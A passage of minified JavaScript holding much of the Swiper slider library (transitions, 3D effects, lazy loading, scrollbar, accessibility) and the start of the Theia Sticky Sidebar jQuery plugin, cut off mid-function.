cM.slidesGrid[eg+cM.params.slidesPerGroup]?B>=cM.slidesGrid[eg]&&B<cM.slidesGrid[eg+cM.params.slidesPerGroup]&&(g=eg,eU=cM.slidesGrid[eg+cM.params.slidesPerGroup]-cM.slidesGrid[eg]):B>=cM.slidesGrid[eg]&&(g=eg,eU=cM.slidesGrid[cM.slidesGrid.length-1]-cM.slidesGrid[cM.slidesGrid.length-2]);var bL=(B-cM.slidesGrid[g])/eU;if(e>cM.params.longSwipesMs){if(!cM.params.longSwipes)return void cM.slideTo(cM.activeIndex);"next"===cM.swipeDirection&&cM.slideTo(bL>=cM.params.longSwipesRatio?g+cM.params.slidesPerGroup:g),"prev"===cM.swipeDirection&&cM.slideTo(bL>1-cM.params.longSwipesRatio?g+cM.params.slidesPerGroup:g)}else{if(!cM.params.shortSwipes)return void cM.slideTo(cM.activeIndex);"next"===cM.swipeDirection&&cM.slideTo(g+cM.params.slidesPerGroup),"prev"===cM.swipeDirection&&cM.slideTo(g)}}},cM._slideTo=function(f,A){return cM.slideTo(f,A,!0,!0)},cM.slideTo=function(f,A,B,c){"undefined"==typeof B&&(B=!0),"undefined"==typeof f&&(f=0),0>f&&(f=0),cM.snapIndex=Math.floor(f/cM.params.slidesPerGroup),cM.snapIndex>=cM.snapGrid.length&&(cM.snapIndex=cM.snapGrid.length-1);var H=-cM.snapGrid[cM.snapIndex];cM.params.autoplay&&cM.autoplaying&&(c||!cM.params.autoplayDisableOnInteraction?cM.pauseAutoplay(A):cM.stopAutoplay()),cM.updateProgress(H);for(var d=0;d<cM.slidesGrid.length;d++)-H>=cM.slidesGrid[d]&&(f=d);if("undefined"==typeof A&&(A=cM.params.speed),cM.previousIndex=cM.activeIndex||0,cM.activeIndex=f,H===cM.translate)return cM.updateClasses(),!1;cM.onTransitionStart(B);e()?H:0,e()?0:H;return 0===A?(cM.setWrapperTransition(0),cM.setWrapperTranslate(H),cM.onTransitionEnd(B)):(cM.setWrapperTransition(A),cM.setWrapperTranslate(H),cM.animating||(cM.animating=!0,cM.wrapper.transitionEnd(function(){cM.onTransitionEnd(B)}))),cM.updateClasses(),!0},cM.onTransitionStart=function(f){"undefined"==typeof f&&(f=!0),cM.lazy&&cM.lazy.onTransitionStart(),f&&(cM.emit("onTransitionStart",cM),cM.activeIndex!==cM.previousIndex&&cM.emit("onSlideChangeStart",cM))},cM.onTransitionEnd=function(f){cM.animating=!1,cM.setWrapperTransition(0),"undefined"==typeof f&&(f=!0),cM.lazy&&cM.lazy.onTransitionEnd(),f&&(cM.emit("onTransitionEnd",cM),cM.activeIndex!==cM.previousIndex&&cM.emit("onSlideChangeEnd",cM)),cM.params.hashnav&&cM.hashnav&&cM.hashnav.setHash()},cM.slideNext=function(f,A,e){if(cM.params.loop){if(cM.animating)return!1;cM.fixLoop();{cM.container[0].clientLeft}return cM.slideTo(cM.activeIndex+cM.params.slidesPerGroup,A,f,e)}return cM.slideTo(cM.activeIndex+cM.params.slidesPerGroup,A,f,e)},cM._slideNext=function(f){return cM.slideNext(!0,f,!0)},cM.slidePrev=function(f,A,e){if(cM.params.loop){if(cM.animating)return!1;cM.fixLoop();{cM.container[0].clientLeft}return cM.slideTo(cM.activeIndex-1,A,f,e)}return cM.slideTo(cM.activeIndex-1,A,f,e)},cM._slidePrev=function(f){return cM.slidePrev(!0,f,!0)},cM.slideReset=function(f,A){return cM.slideTo(cM.activeIndex,A,f)},cM.setWrapperTransition=function(f,A){cM.wrapper.transition(f),"slide"!==cM.params.effect&&cM.effects[cM.params.effect]&&cM.effects[cM.params.effect].setTransition(f),cM.params.parallax&&cM.parallax&&cM.parallax.setTransition(f),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.setTransition(f),cM.params.control&&cM.controller&&cM.controller.setTransition(f,A),cM.emit("onSetTransition",cM,f)},cM.setWrapperTranslate=function(f,A,B){var c=0,H=0,d=0;e()?c=cM.rtl?-f:f:H=f,cM.params.virtualTranslate||cM.wrapper.transform(cM.support.transforms3d?"translate3d("+c+"px, "+H+"px, "+d+"px)":"translate("+c+"px, "+H+"px)"),cM.translate=e()?c:H,A&&cM.updateActiveIndex(),"slide"!==cM.params.effect&&cM.effects[cM.params.effect]&&cM.effects[cM.params.effect].setTranslate(cM.translate),cM.params.parallax&&cM.parallax&&cM.parallax.setTranslate(cM.translate),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.setTranslate(cM.translate),cM.params.control&&cM.controller&&cM.controller.setTranslate(cM.translate,B),cM.emit("onSetTranslate",cM,cM.translate)},cM.getTranslate=function(f,A){var e,B,c,H;return"undefined"==typeof A&&(A="x"),cM.params.virtualTranslate?cM.rtl?-cM.translate:cM.translate:(c=window.getComputedStyle(f,null),window.WebKitCSSMatrix?H=new WebKitCSSMatrix("none"===c.webkitTransform?"":c.webkitTransform):(H=c.MozTransform||c.OTransform||c.MsTransform||c.msTransform||c.transform||c.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),e=H.toString().split(",")),"x"===A&&(B=window.WebKitCSSMatrix?H.m41:parseFloat(16===e.length?e[12]:e[4])),"y"===A&&(B=window.WebKitCSSMatrix?H.m42:parseFloat(16===e.length?e[13]:e[5])),cM.rtl&&B&&(B=-B),B||0)},cM.getWrapperTranslate=function(f){return"undefined"==typeof f&&(f=e()?"x":"y"),cM.getTranslate(cM.wrapper[0],f)},cM.observers=[],cM.initObservers=function(){if(cM.params.observeParents)for(var f=cM.container.parents(),A=0;A<f.length;A++)H(f[A]);H(cM.container[0],{childList:!1}),H(cM.wrapper[0],{attributes:!1})},cM.disconnectObservers=function(){for(var f=0;f<cM.observers.length;f++)cM.observers[f].disconnect();cM.observers=[]},cM.createLoop=function(){cM.wrapper.children("."+cM.params.slideClass+"."+cM.params.slideDuplicateClass).remove();var f=cM.wrapper.children("."+cM.params.slideClass);cM.loopedSlides=parseInt(cM.params.loopedSlides||cM.params.slidesPerView,10),cM.loopedSlides=cM.loopedSlides+cM.params.loopAdditionalSlides,cM.loopedSlides>f.length&&(cM.loopedSlides=f.length);var A,e=[],B=[];for(f.each(function(A,c){var H=fA(this);A<cM.loopedSlides&&B.push(c),A<f.length&&A>=f.length-cM.loopedSlides&&e.push(c),H.attr("data-swiper-slide-index",A)}),A=0;A<B.length;A++)cM.wrapper.append(fA(B[A].cloneNode(!0)).addClass(cM.params.slideDuplicateClass));for(A=e.length-1;A>=0;A--)cM.wrapper.prepend(fA(e[A].cloneNode(!0)).addClass(cM.params.slideDuplicateClass))},cM.destroyLoop=function(){cM.wrapper.children("."+cM.params.slideClass+"."+cM.params.slideDuplicateClass).remove()},cM.fixLoop=function(){var f;cM.activeIndex<cM.loopedSlides?(f=cM.slides.length-3*cM.loopedSlides+cM.activeIndex,f+=cM.loopedSlides,cM.slideTo(f,0,!1,!0)):("auto"===cM.params.slidesPerView&&cM.activeIndex>=2*cM.loopedSlides||cM.activeIndex>cM.slides.length-2*cM.params.slidesPerView)&&(f=-cM.slides.length+cM.activeIndex+cM.loopedSlides,f+=cM.loopedSlides,cM.slideTo(f,0,!1,!0))},cM.appendSlide=function(f){if(cM.params.loop&&cM.destroyLoop(),"object"==typeof f&&f.length)for(var A=0;A<f.length;A++)f[A]&&cM.wrapper.append(f[A]);else cM.wrapper.append(f);cM.params.loop&&cM.createLoop(),cM.params.observer&&cM.support.observer||cM.update(!0)},cM.prependSlide=function(f){cM.params.loop&&cM.destroyLoop();var A=cM.activeIndex+1;if("object"==typeof f&&f.length){for(var e=0;e<f.length;e++)f[e]&&cM.wrapper.prepend(f[e]);A=cM.activeIndex+f.length}else cM.wrapper.prepend(f);cM.params.loop&&cM.createLoop(),cM.params.observer&&cM.support.observer||cM.update(!0),cM.slideTo(A,0,!1)},cM.removeSlide=function(f){cM.params.loop&&cM.destroyLoop();var A,e=cM.activeIndex;if("object"==typeof f&&f.length){for(var B=0;B<f.length;B++)A=f[B],cM.slides[A]&&cM.slides.eq(A).remove(),e>A&&e--;e=Math.max(e,0)}else A=f,cM.slides[A]&&cM.slides.eq(A).remove(),e>A&&e--,e=Math.max(e,0);cM.params.observer&&cM.support.observer||cM.update(!0),cM.slideTo(e,0,!1)},cM.removeAllSlides=function(){for(var f=[],A=0;A<cM.slides.length;A++)f.push(A);cM.removeSlide(f)},cM.effects={fade:{setTranslate:function(){for(var f=0;f<cM.slides.length;f++){var A=cM.slides.eq(f),B=A[0].swiperSlideOffset,c=-B;cM.params.virtualTranslate||(c-=cM.translate);var H=0;e()||(H=c,c=0);var d=cM.params.fade.crossFade?Math.max(1-Math.abs(A[0].progress),0):1+Math.min(Math.max(A[0].progress,-1),0);A.css({opacity:d}).transform("translate3d("+c+"px, "+H+"px, 0px)")}},setTransition:function(f){cM.slides.transition(f),cM.params.virtualTranslate&&0!==f&&cM.slides.eq(cM.activeIndex).transitionEnd(function(){for(var f=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],A=0;A<f.length;A++)cM.wrapper.trigger(f[A])})}},cube:{setTranslate:function(){var f,A=0;cM.params.cube.shadow&&(e()?(f=cM.wrapper.find(".swiper-cube-shadow"),0===f.length&&(f=fA('<div class="swiper-cube-shadow"></div>'),cM.wrapper.append(f)),f.css({height:cM.width+"px"})):(f=cM.container.find(".swiper-cube-shadow"),0===f.length&&(f=fA('<div class="swiper-cube-shadow"></div>'),cM.container.append(f))));for(var B=0;B<cM.slides.length;B++){var c=cM.slides.eq(B),H=90*B,d=Math.floor(H/360);cM.rtl&&(H=-H,d=Math.floor(-H/360));var R=Math.max(Math.min(c[0].progress,1),-1),a=0,j=0,eD=0;B%4===0?(a=4*-d*cM.size,eD=0):(B-1)%4===0?(a=0,eD=4*-d*cM.size):(B-2)%4===0?(a=cM.size+4*d*cM.size,eD=cM.size):(B-3)%4===0&&(a=-cM.size,eD=3*cM.size+4*cM.size*d),cM.rtl&&(a=-a),e()||(j=a,a=0);var eE="rotateX("+(e()?0:-H)+"deg) rotateY("+(e()?H:0)+"deg) translate3d("+a+"px, "+j+"px, "+eD+"px)";if(1>=R&&R>-1&&(A=90*B+90*R,cM.rtl&&(A=90*-B-90*R)),c.transform(eE),cM.params.cube.slideShadows){var aB=c.find(e()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),eV=c.find(e()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===aB.length&&(aB=fA('<div class="swiper-slide-shadow-'+(e()?"left":"top")+'"></div>'),c.append(aB)),0===eV.length&&(eV=fA('<div class="swiper-slide-shadow-'+(e()?"right":"bottom")+'"></div>'),c.append(eV));{c[0].progress}aB.length&&(aB[0].style.opacity=-c[0].progress),eV.length&&(eV[0].style.opacity=c[0].progress)}}if(cM.wrapper.css({"-webkit-transform-origin":"50% 50% -"+cM.size/2+"px","-moz-transform-origin":"50% 50% -"+cM.size/2+"px","-ms-transform-origin":"50% 50% -"+cM.size/2+"px","transform-origin":"50% 50% -"+cM.size/2+"px"}),cM.params.cube.shadow)if(e())f.transform("translate3d(0px, "+(cM.width/2+cM.params.cube.shadowOffset)+"px, "+-cM.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+cM.params.cube.shadowScale+")");else{var dQ=Math.abs(A)-90*Math.floor(Math.abs(A)/90),dX=1.5-(Math.sin(2*dQ*Math.PI/360)/2+Math.cos(2*dQ*Math.PI/360)/2),fT=cM.params.cube.shadowScale,eg=cM.params.cube.shadowScale/dX,b=cM.params.cube.shadowOffset;f.transform("scale3d("+fT+", 1, "+eg+") translate3d(0px, "+(cM.height/2+b)+"px, "+-cM.height/2/eg+"px) rotateX(-90deg)")}var L=cM.isSafari||cM.isUiWebView?-cM.size/2:0;cM.wrapper.transform("translate3d(0px,0,"+L+"px) rotateX("+(e()?0:A)+"deg) rotateY("+(e()?-A:0)+"deg)")},setTransition:function(f){cM.slides.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f),cM.params.cube.shadow&&!e()&&cM.container.find(".swiper-cube-shadow").transition(f)}},coverflow:{setTranslate:function(){for(var f=cM.translate,A=e()?-f+cM.width/2:-f+cM.height/2,B=e()?cM.params.coverflow.rotate:-cM.params.coverflow.rotate,c=cM.params.coverflow.depth,H=0,d=cM.slides.length;d>H;H++){var R=cM.slides.eq(H),a=cM.slidesSizesGrid[H],j=R[0].swiperSlideOffset,eD=(A-j-a/2)/a*cM.params.coverflow.modifier,eE=e()?B*eD:0,aB=e()?0:B*eD,eV=-c*Math.abs(eD),dQ=e()?0:cM.params.coverflow.stretch*eD,dX=e()?cM.params.coverflow.stretch*eD:0;Math.abs(dX)<.001&&(dX=0),Math.abs(dQ)<.001&&(dQ=0),Math.abs(eV)<.001&&(eV=0),Math.abs(eE)<.001&&(eE=0),Math.abs(aB)<.001&&(aB=0);var fT="translate3d("+dX+"px,"+dQ+"px,"+eV+"px)  rotateX("+aB+"deg) rotateY("+eE+"deg)";if(R.transform(fT),R[0].style.zIndex=-Math.abs(Math.round(eD))+1,cM.params.coverflow.slideShadows){var eg=R.find(e()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),b=R.find(e()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===eg.length&&(eg=fA('<div class="swiper-slide-shadow-'+(e()?"left":"top")+'"></div>'),R.append(eg)),0===b.length&&(b=fA('<div class="swiper-slide-shadow-'+(e()?"right":"bottom")+'"></div>'),R.append(b)),eg.length&&(eg[0].style.opacity=eD>0?eD:0),b.length&&(b[0].style.opacity=-eD>0?-eD:0)}}if(cM.browser.ie){var L=cM.wrapper[0].style;L.perspectiveOrigin=A+"px 50%"}},setTransition:function(f){cM.slides.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f)}}},cM.lazy={initialImageLoaded:!1,loadImageInSlide:function(f){if("undefined"!=typeof f&&0!==cM.slides.length){var A=cM.slides.eq(f),e=A.find("img.swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");0!==e.length&&e.each(function(){var f=fA(this);f.addClass("swiper-lazy-loading");var e=f.attr("data-src");cM.loadImage(f[0],e,!1,function(){f.attr("src",e),f.removeAttr("data-src"),f.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),A.find(".swiper-lazy-preloader, .preloader").remove(),cM.emit("onLazyImageReady",cM,A[0],f[0])}),cM.emit("onLazyImageLoad",cM,A[0],f[0])})}},load:function(){if(cM.params.watchSlidesVisibility)cM.wrapper.children("."+cM.params.slideVisibleClass).each(function(){cM.lazy.loadImageInSlide(fA(this).index())});else if(cM.params.slidesPerView>1)for(var f=cM.activeIndex;f<cM.activeIndex+cM.params.slidesPerView;f++)cM.slides[f]&&cM.lazy.loadImageInSlide(f);else cM.lazy.loadImageInSlide(cM.activeIndex);if(cM.params.lazyLoadingInPrevNext){var A=cM.wrapper.children("."+cM.params.slideNextClass);A.length>0&&cM.lazy.loadImageInSlide(A.index());var e=cM.wrapper.children("."+cM.params.slidePrevClass);e.length>0&&cM.lazy.loadImageInSlide(e.index())}},onTransitionStart:function(){cM.params.lazyLoading&&(cM.params.lazyLoadingOnTransitionStart||!cM.params.lazyLoadingOnTransitionStart&&!cM.lazy.initialImageLoaded)&&(cM.lazy.initialImageLoaded=!0,cM.lazy.load())},onTransitionEnd:function(){cM.params.lazyLoading&&!cM.params.lazyLoadingOnTransitionStart&&cM.lazy.load()}},cM.scrollbar={set:function(){if(cM.params.scrollbar){var f=cM.scrollbar;f.track=fA(cM.params.scrollbar),f.drag=f.track.find(".swiper-scrollbar-drag"),0===f.drag.length&&(f.drag=fA('<div class="swiper-scrollbar-drag"></div>'),f.track.append(f.drag)),f.drag[0].style.width="",f.drag[0].style.height="",f.trackSize=e()?f.track[0].offsetWidth:f.track[0].offsetHeight,f.divider=cM.size/cM.virtualSize,f.moveDivider=f.divider*(f.trackSize/cM.size),f.dragSize=f.trackSize*f.divider,e()?f.drag[0].style.width=f.dragSize+"px":f.drag[0].style.height=f.dragSize+"px",f.track[0].style.display=f.divider>=1?"none":"",cM.params.scrollbarHide&&(f.track[0].style.opacity=0)}},setTranslate:function(){if(cM.params.scrollbar){var f,A=cM.scrollbar,B=(cM.translate||0,A.dragSize);f=(A.trackSize-A.dragSize)*cM.progress,cM.rtl&&e()?(f=-f,f>0?(B=A.dragSize-f,f=0):-f+A.dragSize>A.trackSize&&(B=A.trackSize+f)):0>f?(B=A.dragSize+f,f=0):f+A.dragSize>A.trackSize&&(B=A.trackSize-f),e()?(A.drag.transform(cM.support.transforms3d?"translate3d("+f+"px, 0, 0)":"translateX("+f+"px)"),A.drag[0].style.width=B+"px"):(A.drag.transform(cM.support.transforms3d?"translate3d(0px, "+f+"px, 0)":"translateY("+f+"px)"),A.drag[0].style.height=B+"px"),cM.params.scrollbarHide&&(clearTimeout(A.timeout),A.track[0].style.opacity=1,A.timeout=setTimeout(function(){A.track[0].style.opacity=0,A.track.transition(400)},1e3))}},setTransition:function(f){cM.params.scrollbar&&cM.scrollbar.drag.transition(f)}},cM.controller={setTranslate:function(f,A){var e,B,c=cM.params.control;if(cM.isArray(c))for(var H=0;H<c.length;H++)c[H]!==A&&c[H]instanceof Swiper&&(f=c[H].rtl&&"horizontal"===c[H].params.direction?-cM.translate:cM.translate,e=(c[H].maxTranslate()-c[H].minTranslate())/(cM.maxTranslate()-cM.minTranslate()),B=(f-cM.minTranslate())*e+c[H].minTranslate(),cM.params.controlInverse&&(B=c[H].maxTranslate()-B),c[H].updateProgress(B),c[H].setWrapperTranslate(B,!1,cM),c[H].updateActiveIndex());else c instanceof Swiper&&A!==c&&(f=c.rtl&&"horizontal"===c.params.direction?-cM.translate:cM.translate,e=(c.maxTranslate()-c.minTranslate())/(cM.maxTranslate()-cM.minTranslate()),B=(f-cM.minTranslate())*e+c.minTranslate(),cM.params.controlInverse&&(B=c.maxTranslate()-B),c.updateProgress(B),c.setWrapperTranslate(B,!1,cM),c.updateActiveIndex())},setTransition:function(f,A){var e=cM.params.control;if(cM.isArray(e))for(var B=0;B<e.length;B++)e[B]!==A&&e[B]instanceof Swiper&&e[B].setWrapperTransition(f,cM);else e instanceof Swiper&&A!==e&&e.setWrapperTransition(f,cM)}},cM.hashnav={init:function(){if(cM.params.hashnav){cM.hashnav.initialized=!0;var f=document.location.hash.replace("#","");if(f)for(var A=0,e=0,B=cM.slides.length;B>e;e++){var c=cM.slides.eq(e),H=c.attr("data-hash");if(H===f&&!c.hasClass(cM.params.slideDuplicateClass)){var d=c.index();cM.slideTo(d,A,cM.params.runCallbacksOnInit,!0)}}}},setHash:function(){cM.hashnav.initialized&&cM.params.hashnav&&(document.location.hash=cM.slides.eq(cM.activeIndex).attr("data-hash")||"")}},cM.disableKeyboardControl=function(){fA(document).off("keydown",d)},cM.enableKeyboardControl=function(){fA(document).on("keydown",d)},cM._wheelEvent=!1,cM._lastWheelScrollTime=(new Date).getTime(),cM.params.mousewheelControl){if(void 0!==document.onmousewheel&&(cM._wheelEvent="mousewheel"),!cM._wheelEvent)try{new WheelEvent("wheel"),cM._wheelEvent="wheel"}catch(f){}cM._wheelEvent||(cM._wheelEvent="DOMMouseScroll")}cM.disableMousewheelControl=function(){return cM._wheelEvent?(cM.container.off(cM._wheelEvent,R),!0):!1},cM.enableMousewheelControl=function(){return cM._wheelEvent?(cM.container.on(cM._wheelEvent,R),!0):!1},cM.parallax={setTranslate:function(){cM.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){a(this,cM.progress)}),cM.slides.each(function(){var f=fA(this);f.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var A=Math.min(Math.max(f[0].progress,-1),1);a(this,A)})})},setTransition:function(f){"undefined"==typeof f&&(f=cM.params.speed),cM.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var A=fA(this),e=parseInt(A.attr("data-swiper-parallax-duration"),10)||f;0===f&&(e=0),A.transition(e)})}},cM._plugins=[];for(var h in cM.plugins){var i=cM.plugins[h](cM,cM.params[h]);i&&cM._plugins.push(i)}return cM.callPlugins=function(f){for(var A=0;A<cM._plugins.length;A++)f in cM._plugins[A]&&cM._plugins[A][f](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},cM.emitterEventListeners={},cM.emit=function(f){cM.params[f]&&cM.params[f](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var A;if(cM.emitterEventListeners[f])for(A=0;A<cM.emitterEventListeners[f].length;A++)cM.emitterEventListeners[f][A](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);cM.callPlugins&&cM.callPlugins(f,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},cM.on=function(f,A){return f=j(f),cM.emitterEventListeners[f]||(cM.emitterEventListeners[f]=[]),cM.emitterEventListeners[f].push(A),cM},cM.off=function(f,A){var e;if(f=j(f),"undefined"==typeof A)return cM.emitterEventListeners[f]=[],cM;if(cM.emitterEventListeners[f]&&0!==cM.emitterEventListeners[f].length){for(e=0;e<cM.emitterEventListeners[f].length;e++)cM.emitterEventListeners[f][e]===A&&cM.emitterEventListeners[f].splice(e,1);return cM}},cM.once=function(f,A){f=j(f);var e=function(){A(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),cM.off(f,e)};return cM.on(f,e),cM},cM.a11y={makeFocusable:function(f){return f[0].tabIndex="0",f},addRole:function(f,A){return f.attr("role",A),f},addLabel:function(f,A){return f.attr("aria-label",A),f},disable:function(f){return f.attr("aria-disabled",!0),f},enable:function(f){return f.attr("aria-disabled",!1),f},onEnterKey:function(f){13===f.keyCode&&(fA(f.target).is(cM.params.nextButton)?(cM.onClickNext(f),cM.a11y.notify(cM.isEnd?cM.params.lastSlideMsg:cM.params.nextSlideMsg)):fA(f.target).is(cM.params.prevButton)&&(cM.onClickPrev(f),cM.a11y.notify(cM.isBeginning?cM.params.firstSlideMsg:cM.params.prevSlideMsg)))},liveRegion:fA('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function(f){var A=cM.a11y.liveRegion;0!==A.length&&(A.html(""),A.html(f))},init:function(){if(cM.params.nextButton){var f=fA(cM.params.nextButton);cM.a11y.makeFocusable(f),cM.a11y.addRole(f,"button"),cM.a11y.addLabel(f,cM.params.nextSlideMsg)}if(cM.params.prevButton){var A=fA(cM.params.prevButton);cM.a11y.makeFocusable(A),cM.a11y.addRole(A,"button"),cM.a11y.addLabel(A,cM.params.prevSlideMsg)}fA(cM.container).append(cM.a11y.liveRegion)},destroy:function(){cM.a11y.liveRegion&&cM.a11y.liveRegion.length>0&&cM.a11y.liveRegion.remove()}},cM.init=function(){cM.params.loop&&cM.createLoop(),cM.updateContainerSize(),cM.updateSlidesSize(),cM.updatePagination(),cM.params.scrollbar&&cM.scrollbar&&cM.scrollbar.set(),"slide"!==cM.params.effect&&cM.effects[cM.params.effect]&&(cM.params.loop||cM.updateProgress(),cM.effects[cM.params.effect].setTranslate()),cM.params.loop?cM.slideTo(cM.params.initialSlide+cM.loopedSlides,0,cM.params.runCallbacksOnInit):(cM.slideTo(cM.params.initialSlide,0,cM.params.runCallbacksOnInit),0===cM.params.initialSlide&&(cM.parallax&&cM.params.parallax&&cM.parallax.setTranslate(),cM.lazy&&cM.params.lazyLoading&&cM.lazy.load())),cM.attachEvents(),cM.params.observer&&cM.support.observer&&cM.initObservers(),cM.params.preloadImages&&!cM.params.lazyLoading&&cM.preloadImages(),cM.params.autoplay&&cM.startAutoplay(),cM.params.keyboardControl&&cM.enableKeyboardControl&&cM.enableKeyboardControl(),cM.params.mousewheelControl&&cM.enableMousewheelControl&&cM.enableMousewheelControl(),cM.params.hashnav&&cM.hashnav&&cM.hashnav.init(),cM.params.a11y&&cM.a11y&&cM.a11y.init(),cM.emit("onInit",cM)},cM.destroy=function(f){cM.detachEvents(),cM.disconnectObservers(),cM.params.keyboardControl&&cM.disableKeyboardControl&&cM.disableKeyboardControl(),cM.params.mousewheelControl&&cM.disableMousewheelControl&&cM.disableMousewheelControl(),cM.params.a11y&&cM.a11y&&cM.a11y.destroy(),cM.emit("onDestroy"),f!==!1&&(cM=null)},cM.init(),cM}},Swiper.prototype={isSafari:function(){var f=navigator.userAgent.toLowerCase();return f.indexOf("safari")>=0&&f.indexOf("chrome")<0&&f.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(f){return"[object Array]"===Object.prototype.toString.apply(f)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1},device:function(){var f=navigator.userAgent,A=f.match(/(Android);?[\s\/]+([\d.]+)?/),e=f.match(/(iPad).*OS\s([\d_]+)/),B=(f.match(/(iPod)(.*OS\s([\d_]+))?/),!e&&f.match(/(iPhone\sOS)\s([\d_]+)/));return{ios:e||B||e,android:A}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var f=document.createElement("div").style;return"webkitPerspective"in f||"MozPerspective"in f||"OPerspective"in f||"MsPerspective"in f||"perspective"in f}(),flexbox:function(){for(var f=document.createElement("div").style,A="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),e=0;e<A.length;e++)if(A[e]in f)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}()},plugins:{}};for(var A=["jQuery","Zepto","Dom7"],e=0;e<A.length;e++)window[A[e]]&&f(window[A[e]]);var B;B="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,B&&("transitionEnd"in B.fn||(B.fn.transitionEnd=function(f){function A(H){if(H.target===this)for(f.call(this,H),e=0;e<B.length;e++)c.off(B[e],A)}var e,B=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],c=this;if(f)for(e=0;e<B.length;e++)c.on(B[e],A);return this}),"transform"in B.fn||(B.fn.transform=function(f){for(var A=0;A<this.length;A++){var e=this[A].style;e.webkitTransform=e.MsTransform=e.msTransform=e.MozTransform=e.OTransform=e.transform=f}return this}),"transition"in B.fn||(B.fn.transition=function(f){"string"!=typeof f&&(f+="ms");for(var A=0;A<this.length;A++){var e=this[A].style;e.webkitTransitionDuration=e.MsTransitionDuration=e.msTransitionDuration=e.MozTransitionDuration=e.OTransitionDuration=e.transitionDuration=f}return this}))}(),"undefined"!=typeof module?module.exports=Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return Swiper});
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 */!function(f){f.fn.theiaStickySidebar=function(A){function e(A,e){var c=B(A,e);c||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),f(document).on("scroll."+A.namespace,function(A,e){return function(c){var H=B(A,e);H&&f(this).unbind(c)}}(A,e)),f(window).on("resize."+A.namespace,function(A,e){return function(c){var H=B(A,e);H&&f(this).unbind(c)}}(A,e)))}function B(A,e){return A.initialized===!0||!(f("body").width()<A.minWidth)&&(c(A,e),!0)}function c(A,e){A.initialized=!0;var B=f("#theia-sticky-sidebar-stylesheet-"+A.namespace);0===B.length&&f("head").append(f('<style id="theia-sticky-sidebar-stylesheet-'+A.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){c.fixedScrollTop=0,c.sidebar.css({"min-height":"1px"}),c.stickySidebar.css({position:"static",width:"",transform:"none"})}function B(A){var e=A.height();return A.children().each(function(){e=Math.max(e,f(this).height())}),e}var c={};if(c.sidebar=f(this),c.options=A||{},c.container=f(c.options.containerSelector),0==c.container.length&&(c.container=c.sidebar.parent()),c.sidebar.parents().css("-webkit-transform","none"),c.sidebar.css({position:c.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),c.stickySidebar=c.sidebar.find(".theiaStickySidebar"),0==c.stickySidebar.length){var d=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;c.sidebar.find("script").filter(function(f,A){return 0===A.type.length||A.type.match(d)}).remove(),c.stickySidebar=f("<div>").addClass("theiaStickySidebar").append(c.sidebar.children()),c.sidebar.append(c.stickySidebar)}c.marginBottom=parseInt(c.sidebar.css("margin-bottom")),c.paddingTop=parseInt(c.sidebar.css("padding-top")),c.paddingBottom=parseInt(c.sidebar.css("padding-bottom"));var R=c.stickySidebar.offset().top,a=c.stickySidebar.outerHeight();c.stickySidebar.css("padding-top",1),c.stickySidebar.css("padding-bottom",1),R-=c.stickySidebar.offset().top,a=c.stickySidebar.outerHeight()-a-R,0==R?(c.stickySidebar.css("padding-top",0),c.stickySidebarPaddingTop=0):c.stickySidebarPaddingTop=1,0==a?(c.stickySidebar.css("padding-bottom",0),c.stickySidebarPaddingBottom=0):c.stickySidebarPaddingBottom=1,c.previousScrollTop=null,c.fixedScrollTop=0,e(),c.onScroll=function(c){if(c.stickySidebar.is(":visible")){if(f("body").width()<c.options.minWidth)return void e();if(c.options.disableOnResponsiveLayouts){var d=c.sidebar.outerWidth("none"==c.sidebar.css("float"));if(d+50>c.container.width())return void e()}var 